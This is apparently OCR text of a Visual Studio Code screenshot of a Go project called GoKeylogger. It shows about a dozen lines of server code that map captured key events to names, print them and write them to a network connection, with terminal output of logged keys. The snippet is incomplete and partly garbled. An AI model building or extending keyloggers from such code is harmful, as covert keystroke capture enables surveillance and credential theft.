 Activities
Visual Studio Code
dez 24 04:12
server.go - GoKeylogger - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
GOKEYLOGGER
client
client.go M
server
server.go 1, M
.gitignore
go.mod
go.sum
LICENSE
README.md
OUTLINE
TIMELINE
GO
1
2
server.go 1, M
client.go M
README.md
Preview README.md
server > server.go > main
29 keyChar := string(ev.Keychar)
30
31 switch ev.Keychar {
32 case 32: // Space
33 keyChar = "Space"
34 case 13: // Enter
35 keyChar = "Enter"
36 case 27: // Escape
37 keyChar = "Escape"
38 // Add more cases as needed for other special
39 }
40
41 fmt.Printf("Key pressed: %s\n", keyChar
42 connection.Write([]byte(ke))
string
keyChar
keycode
hook.KeyDown
hook.KeyHold
hook.KeyUp
Key pressed: Space
Key pressed:
^Csignal: interrupt
leonardo@senketsu:~/Github/GoKeylogger/server$
main* Go 1.20.5 1 0 0 Ln 42, Col 39 Tab Size: 4 UTF-8 LF Go